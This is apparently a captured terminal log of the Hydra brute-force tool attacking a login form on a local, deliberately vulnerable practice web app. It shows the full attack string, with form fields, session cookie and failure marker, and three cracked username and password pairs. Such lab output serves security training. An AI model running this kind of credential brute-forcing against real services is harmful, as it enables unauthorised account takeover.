 Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 01:51:07
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:9/p:8), ~5 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:
H=Cookie\:PHPSESSID=04pvrco6r7u5sg7gmu3dns77i7; security=low:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[80][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 01:51:09